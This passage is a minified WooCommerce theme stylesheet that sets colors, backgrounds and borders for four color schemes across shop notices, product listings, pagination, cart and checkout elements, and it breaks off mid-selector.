.article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_scheme_4 .article_style_boxed.woocommerce .woocommerce-error,.scheme_scheme_4 .article_style_boxed.woocommerce .woocommerce-info,.scheme_scheme_4 .article_style_boxed.woocommerce .woocommerce-message,.scheme_scheme_4 .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_scheme_4 .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_scheme_4 .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_scheme_4 .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_scheme_4 .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_scheme_4 .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_scheme_4 .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_scheme_4 .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_scheme_4 .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_original .woocommerce .woocommerce-error,.scheme_original .woocommerce .woocommerce-info,.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce form.checkout_coupon,.scheme_original .woocommerce form.login,.scheme_original .woocommerce form.register{background-color:#fff}.scheme_scheme_2 .woocommerce .woocommerce-error,.scheme_scheme_2 .woocommerce .woocommerce-info,.scheme_scheme_2 .woocommerce .woocommerce-message,.scheme_scheme_2 .woocommerce form.checkout_coupon,.scheme_scheme_2 .woocommerce form.login,.scheme_scheme_2 .woocommerce form.register{background-color:#fff}.scheme_scheme_3 .woocommerce .woocommerce-error,.scheme_scheme_3 .woocommerce .woocommerce-info,.scheme_scheme_3 .woocommerce .woocommerce-message,.scheme_scheme_3 .woocommerce form.checkout_coupon,.scheme_scheme_3 .woocommerce form.login,.scheme_scheme_3 .woocommerce form.register{background-color:#fff}.scheme_scheme_4 .woocommerce .woocommerce-error,.scheme_scheme_4 .woocommerce .woocommerce-info,.scheme_scheme_4 .woocommerce .woocommerce-message,.scheme_scheme_4 .woocommerce form.checkout_coupon,.scheme_scheme_4 .woocommerce form.login,.scheme_scheme_4 .woocommerce form.register{background-color:#fff}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#0db496}.scheme_scheme_2 .woocommerce span.new,.scheme_scheme_2 .woocommerce-page span.new,.scheme_scheme_2 .woocommerce span.onsale,.scheme_scheme_2 .woocommerce-page span.onsale{background-color:#fcbf60}.scheme_scheme_3 .woocommerce span.new,.scheme_scheme_3 .woocommerce-page span.new,.scheme_scheme_3 .woocommerce span.onsale,.scheme_scheme_3 .woocommerce-page span.onsale{background-color:#005fa9}.scheme_scheme_4 .woocommerce span.new,.scheme_scheme_4 .woocommerce-page span.new,.scheme_scheme_4 .woocommerce span.onsale,.scheme_scheme_4 .woocommerce-page span.onsale{background-color:#cc0d3e}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff}.scheme_scheme_2 .woocommerce span.new,.scheme_scheme_2 .woocommerce-page span.new,.scheme_scheme_2 .woocommerce span.onsale,.scheme_scheme_2 .woocommerce-page span.onsale{color:#fff}.scheme_scheme_3 .woocommerce span.new,.scheme_scheme_3 .woocommerce-page span.new,.scheme_scheme_3 .woocommerce span.onsale,.scheme_scheme_3 .woocommerce-page span.onsale{color:#fff}.scheme_scheme_4 .woocommerce span.new,.scheme_scheme_4 .woocommerce-page span.new,.scheme_scheme_4 .woocommerce span.onsale,.scheme_scheme_4 .woocommerce-page span.onsale{color:#fff}.scheme_original .woocommerce ul.products li.product .post_item_wrap,.scheme_original .woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_scheme_2 .woocommerce ul.products li.product .post_item_wrap,.scheme_scheme_2 .woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_scheme_3 .woocommerce ul.products li.product .post_item_wrap,.scheme_scheme_3 .woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_scheme_4 .woocommerce ul.products li.product .post_item_wrap,.scheme_scheme_4 .woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#888585}.scheme_scheme_2 .woocommerce ul.products li.product .price,.scheme_scheme_2 .woocommerce-page ul.products li.product .price,.scheme_scheme_2 .woocommerce ul.products li.product .star-rating:before,.scheme_scheme_2 .woocommerce ul.products li.product .star-rating span{color:#888585}.scheme_scheme_3 .woocommerce ul.products li.product .price,.scheme_scheme_3 .woocommerce-page ul.products li.product .price,.scheme_scheme_3 .woocommerce ul.products li.product .star-rating:before,.scheme_scheme_3 .woocommerce ul.products li.product .star-rating span{color:#3c3838}.scheme_scheme_4 .woocommerce ul.products li.product .price,.scheme_scheme_4 .woocommerce-page ul.products li.product .price,.scheme_scheme_4 .woocommerce ul.products li.product .star-rating:before,.scheme_scheme_4 .woocommerce ul.products li.product .star-rating span{color:#fff}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#888585}.scheme_scheme_2 .woocommerce ul.products li.product .price del,.scheme_scheme_2 .woocommerce-page ul.products li.product .price del{color:#888585}.scheme_scheme_3 .woocommerce ul.products li.product .price del,.scheme_scheme_3 .woocommerce-page ul.products li.product .price del{color:#888585}.scheme_scheme_4 .woocommerce ul.products li.product .price del,.scheme_scheme_4 .woocommerce-page ul.products li.product .price del{color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original{background-color:#383737}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_scheme_2,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_scheme_2{background-color:#383737}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_scheme_3,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_scheme_3{background-color:#383737}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_scheme_4,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_scheme_4{background-color:#383737}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_scheme_2,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_scheme_2{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_scheme_3,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_scheme_3{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_scheme_4,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_scheme_4{background-color:#fff}.scheme_original .shop_mode_thumbs .mode_buttons .woocommerce_list,.scheme_original .shop_mode_list .mode_buttons .woocommerce_thumbs{color:#fff}.scheme_scheme_2 .shop_mode_thumbs .mode_buttons .woocommerce_list,.scheme_scheme_2 .shop_mode_list .mode_buttons .woocommerce_thumbs{color:#fff}.scheme_scheme_3 .shop_mode_thumbs .mode_buttons .woocommerce_list,.scheme_scheme_3 .shop_mode_list .mode_buttons .woocommerce_thumbs{color:#fff}.scheme_scheme_4 .shop_mode_thumbs .mode_buttons .woocommerce_list,.scheme_scheme_4 .shop_mode_list .mode_buttons .woocommerce_thumbs{color:#fff}.scheme_original .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,.scheme_original .shop_mode_list .mode_buttons .woocommerce_thumbs:hover{color:#0db496}.scheme_scheme_2 .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,.scheme_scheme_2 .shop_mode_list .mode_buttons .woocommerce_thumbs:hover{color:#fcbf60}.scheme_scheme_3 .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,.scheme_scheme_3 .shop_mode_list .mode_buttons .woocommerce_thumbs:hover{color:#005fa9}.scheme_scheme_4 .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,.scheme_scheme_4 .shop_mode_list .mode_buttons .woocommerce_thumbs:hover{color:#cc0d3e}.scheme_original .list_products.shop_mode_thumbs .post_item_wrap{background-color:#fff}.scheme_scheme_2 .list_products.shop_mode_thumbs .post_item_wrap{background-color:#fff}.scheme_scheme_3 .list_products.shop_mode_thumbs .post_item_wrap{background-color:#fff}.scheme_scheme_4 .list_products.shop_mode_thumbs .post_item_wrap{background-color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#0db496}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#fcbf60}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#005fa9}.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#cc0d3e}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#0db496}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fcbf60}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#005fa9}.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#cc0d3e}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#0db496}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fcbf60}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{color:#005fa9}.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li span.current{color:#cc0d3e}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f3f3f3}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f3f3f3}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f3f3f3}.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_4 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f3f3f3}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f3f3f3}.scheme_scheme_2 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f3f3f3}.scheme_scheme_3 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f3f3f3}.scheme_scheme_4 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f3f3f3}.scheme_original .single-product .product_meta span{color:#3c3838}.scheme_scheme_2 .single-product .product_meta span{color:#3c3838}.scheme_scheme_3 .single-product .product_meta span{color:#000}.scheme_scheme_4 .single-product .product_meta span{color:#3c3838}.scheme_original .single-product .product_meta span a{color:#888585}.scheme_scheme_2 .single-product .product_meta span a{color:#888585}.scheme_scheme_3 .single-product .product_meta span a{color:#3c3838}.scheme_scheme_4 .single-product .product_meta span a{color:#fff}.scheme_original .single-product .product_meta span a:hover{color:#0db496}.scheme_scheme_2 .single-product .product_meta span a:hover{color:#fcbf60}.scheme_scheme_3 .single-product .product_meta span a:hover{color:#005fa9}.scheme_scheme_4 .single-product .product_meta span a:hover{color:#cc0d3e}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:#fff}.scheme_scheme_2 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:#fff}.scheme_scheme_3 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:#fff}.scheme_scheme_4 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_4 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:#fff}.scheme_original .woocommerce-cart .content .woocommerce .quantity,.scheme_original .woocommerce .quantity,.scheme_original .woocommerce div.product form.cart div.quantity,.scheme_original .woocommerce-page div.product form.cart div.quantity{border-color:#d0d0d0}.scheme_scheme_2 .woocommerce-cart .content .woocommerce .quantity,.scheme_scheme_2 .woocommerce .quantity,.scheme_scheme_2 .woocommerce div.product form.cart div.quantity,.scheme_scheme_2 .woocommerce-page div.product form.cart div.quantity{border-color:#d0d0d0}.scheme_scheme_3 .woocommerce-cart .content .woocommerce .quantity,.scheme_scheme_3 .woocommerce .quantity,.scheme_scheme_3 .woocommerce div.product form.cart div.quantity,.scheme_scheme_3 .woocommerce-page div.product form.cart div.quantity{border-color:#d0d0d0}.scheme_scheme_4 .woocommerce-cart .content .woocommerce .quantity,.scheme_scheme_4 .woocommerce .quantity,.scheme_scheme_4 .woocommerce div.product form.cart div.quantity,.scheme_scheme_4 .woocommerce-page div.product form.cart div.quantity{border-color:#d0d0d0}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width{background-color:#f3f3f3}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width{background-color:#f3f3f3}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width{background-color:#f3f3f3}.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width{background-color:#f3f3f3}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#fff}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#fff}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#fff}.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#fff}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#0db496}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#fcbf60}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#005fa9}.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#cc0d3e}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#3c3838}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#3c3838}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#000}.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#3c3838}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#fff}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#fff}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#fff}.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_4 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#fff}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#383737}.scheme_scheme_2 .woocommerce table.cart thead th,.scheme_scheme_2 .woocommerce #content table.cart thead th,.scheme_scheme_2 .woocommerce-page table.cart thead th,.scheme_scheme_2 .woocommerce-page #content table.cart thead th{background-color:#383737}.scheme_scheme_3 .woocommerce table.cart thead th,.scheme_scheme_3 .woocommerce #content table.cart thead th,.scheme_scheme_3 .woocommerce-page table.cart thead th,.scheme_scheme_3 .woocommerce-page #content table.cart thead th{background-color:#383737}.scheme_scheme_4 .woocommerce table.cart thead th,.scheme_scheme_4 .woocommerce #content table.cart thead th,.scheme_scheme_4 .woocommerce-page table.cart thead th,.scheme_scheme_4 .woocommerce-page #content table.cart thead th{background-color:#383737}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff}.scheme_scheme_2 .woocommerce table.cart thead th,.scheme_scheme_2 .woocommerce #content table.cart thead th,.scheme_scheme_2 .woocommerce-page table.cart thead th,.scheme_scheme_2 .woocommerce-page #content table.cart thead th{color:#fff}.scheme_scheme_3 .woocommerce table.cart thead th,.scheme_scheme_3 .woocommerce #content table.cart thead th,.scheme_scheme_3 .woocommerce-page table.cart thead th,.scheme_scheme_3 .woocommerce-page #content table.cart thead th{color:#fff}.scheme_scheme_4 .woocommerce table.cart thead th,.scheme_scheme_4 .woocommerce #content table.cart thead th,.scheme_scheme_4 .woocommerce-page table.cart thead th,.scheme_scheme_4 .woocommerce-page #content table.cart thead th{color:#fff}.scheme_original .woocommerce table.shop_table.cart tbody tr:not(.cart_item):last-child td,.scheme_original .woocommerce-page table.shop_table.cart tbody tr:not(.cart_item):last-child td{background-color:#fff}.scheme_scheme_2 .woocommerce table.shop_table.cart tbody tr:not(.cart_item):last-child td,.scheme_scheme_2 .woocommerce-page table.shop_table.cart tbody tr:not(.cart_item):last-child td{background-color:#fff}.scheme_scheme_3 .woocommerce table.shop_table.cart tbody tr:not(.cart_item):last-child td,.scheme_scheme_3 .woocommerce-page table.shop_table.cart tbody tr:not(.cart_item):last-child td{background-color:#fff}.scheme_scheme_4 .woocommerce table.shop_table.cart tbody tr:not(.cart_item):last-child td,.scheme_scheme_4 .woocommerce-page table.shop_table.cart tbody tr:not(.cart_item):last-child td{background-color:#fff}.scheme_original .woocommerce a.remove{background-color:#fff}.scheme_scheme_2 .woocommerce a.remove{background-color:#fff}.scheme_scheme_3 .woocommerce a.remove{background-color:#fff}.scheme_scheme_4 .woocommerce a.remove{background-color:#fff}.scheme_original .woocommerce .cart-collaterals .cart_totals table th,.scheme_original .woocommerce-page .cart-collaterals .cart_totals table th,.scheme_original .woocommerce table.cart td.product-name a,.scheme_original .woocommerce #content table.cart td.product-name a,.scheme_original .woocommerce-page table.cart td.product-name a,.scheme_original .woocommerce-page #content table.cart td.product-name a{color:#3c3838}.scheme_scheme_2 .woocommerce .cart-collaterals .cart_totals table th,.scheme_scheme_2 .woocommerce-page .cart-collaterals .cart_totals table th,.scheme_scheme_2 .woocommerce table.cart td.product-name a,.scheme_scheme_2 .woocommerce #content table.cart td.product-name a,.scheme_scheme_2 .woocommerce-page table.cart td.product-name a,.scheme_scheme_2 .woocommerce-page #content table.cart td.product-name a{color:#3c3838}.scheme_scheme_3 .woocommerce .cart-collaterals .cart_totals table th,.scheme_scheme_3 .woocommerce-page .cart-collaterals .cart_totals table th,.scheme_scheme_3 .woocommerce table.cart td.product-name a,.scheme_scheme_3 .woocommerce #content table.cart td.product-name a,.scheme_scheme_3 .woocommerce-page table.cart td.product-name a,.scheme_scheme_3 .woocommerce-page #content table.cart td.product-name a{color:#000}.scheme_scheme_4 .woocommerce .cart-collaterals .cart_totals table th,.scheme_scheme_4 .woocommerce-page .cart-collaterals .cart_totals table th,.scheme_scheme_4 .woocommerce table.cart td.product-name a,.scheme_scheme_4 .woocommerce #content table.cart td.product-name a,.scheme_scheme_4 .woocommerce-page table.cart td.product-name a,.scheme_scheme_4 .woocommerce-page #content table.cart td.product-name a{color:#3c3838}.scheme_original .woocommerce table.cart td.product-name a:hover,.scheme_original .woocommerce #content table.cart td.product-name a:hover,.scheme_original .woocommerce-page table.cart td.product-name a:hover,.scheme_original .woocommerce-page #content table.cart td.product-name a:hover{color:#0db496}.scheme_scheme_2 .woocommerce table.cart td.product-name a:hover,.scheme_scheme_2 .woocommerce #content table.cart td.product-name a:hover,.scheme_scheme_2 .woocommerce-page table.cart td.product-name a:hover,.scheme_scheme_2 .woocommerce-page #content table.cart td.product-name a:hover{color:#fcbf60}.scheme_scheme_3 .woocommerce table.cart td.product-name a:hover,.scheme_scheme_3 .woocommerce #content table.cart td.product-name a:hover,.scheme_scheme_3 .woocommerce-page table.cart td.product-name a:hover,.scheme_scheme_3 .woocommerce-page #content table.cart td.product-name a:hover{color:#005fa9}.scheme_scheme_4 .woocommerce table.cart td.product-name a:hover,.scheme_scheme_4 .woocommerce #content table.cart td.product-name a:hover,.scheme_scheme_4 .woocommerce-page table.cart td.product-name a:hover,.scheme_scheme_4 .woocommerce-page #content table.cart td.product-name a:hover{color:#cc0d3e}.scheme_original .woocommerce table.shop_table_responsive tr.cart_item + .cart_item,.scheme_original .woocommerce-page table.shop_table_responsive tr.cart_item + .cart_item{border-top-color:#0db496}.scheme_scheme_2 .woocommerce table.shop_table_responsive tr.cart_item + .cart_item,.scheme_scheme_2 .woocommerce-page table.shop_table_responsive tr.cart_item + .cart_item{border-top-color:#fcbf60}.scheme_scheme_3 .woocommerce table.shop_table_responsive tr.cart_item + .cart_item,.scheme_scheme_3 .woocommerce-page table.shop_table_responsive tr.cart_item + .cart_item{border-top-color:#005fa9}.scheme_scheme_4 .woocommerce table.shop_table_responsive tr.cart_item + .cart_item,.scheme_scheme_4 .woocommerce-page table.shop_table_responsive tr.cart_item + .cart_item{border-top-color:#cc0d3e}.scheme_original .woocommerce form .form-row label,.scheme_original .woocommerce-page form .form-row label,.scheme_original .woocommerce form .form-row label .required,.scheme_original .woocommerce-page form .form-row label .required{color:#888585}.scheme_scheme_2 .woocommerce form .form-row label,.scheme_scheme_2 .woocommerce-page form .form-row label,.scheme_scheme_2 .woocommerce form .form-row label .required,.scheme_scheme_2 .woocommerce-page form .form-row label .required{color:#888585}.scheme_scheme_3 .woocommerce form .form-row label,.scheme_scheme_3 .woocommerce-page form .form-row label,.scheme_scheme_3 .woocommerce form .form-row label .required,.scheme_scheme_3 .woocommerce-page form .form-row label .required{color:#3c3838}.scheme_scheme_4 .woocommerce form .form-row label,.scheme_scheme_4 .woocommerce-page form .form-row label,.scheme_scheme_4 .woocommerce form .form-row label .required,.scheme_scheme_4 .woocommerce-page form .form-row label .required{color:#fff}.scheme_original .woocommerce-checkout table.shop_table thead th,.scheme_original .woocommerce-checkout .checkout #order_review .payment_methods li label,.scheme_original .woocommerce-checkout table.shop_table tfoot th,.scheme_original .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr .product-name{color:#3c3838}.scheme_scheme_2 .woocommerce-checkout table.shop_table thead th,.scheme_scheme_2 .woocommerce-checkout .checkout #order_review .payment_methods li label,.scheme_scheme_2 .woocommerce-checkout table.shop_table tfoot th,.scheme_scheme_2 .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr .product-name{color:#3c3838}.scheme_scheme_3 .woocommerce-checkout table.shop_table thead th,.scheme_scheme_3 .woocommerce-checkout .checkout #order_review .payment_methods li label,.scheme_scheme_3 .woocommerce-checkout table.shop_table tfoot th,.scheme_scheme_3 .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr .product-name{color:#000}.scheme_scheme_4 .woocommerce-checkout table.shop_table thead th,.scheme_scheme_4 .woocommerce-checkout .checkout #order_review .payment_methods li label,.scheme_scheme_4 .woocommerce-checkout table.shop_table tfoot th,.scheme_scheme_4 .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr .product-name{color:#3c3838}.scheme_original #order_comments_field #order_comments,.scheme_original .woocommerce-checkout #payment ul.payment_methods{background-color:#fff}.scheme_scheme_2 #order_comments_field #order_comments,.scheme_scheme_2 .woocommerce-checkout #payment ul.payment_methods{background-color:#fff}.scheme_scheme_3 #order_comments_field #order_comments,.scheme_scheme_3 .woocommerce-checkout #payment ul.payment_methods{background-color:#fff}.scheme_scheme_4 #order_comments_field #order_comments,.scheme_scheme_4 .woocommerce-checkout #payment ul.payment_methods{background-color:#fff}.scheme_original #add_payment_method #payment div.payment_box,.scheme_original .woocommerce-checkout #payment div.payment_box{background-color:#f3f3f3}.scheme_scheme_2 #add_payment_method #payment div.payment_box,.scheme_scheme_2 .woocommerce-checkout #payment div.payment_box{background-color:#f3f3f3}.scheme_scheme_3 #add_payment_method #payment div.payment_box,.scheme_scheme_3 .woocommerce-checkout #payment div.payment_box{background-color:#f3f3f3}.scheme_scheme_4 #add_payment_method #payment div.payment_box,.scheme_scheme_4 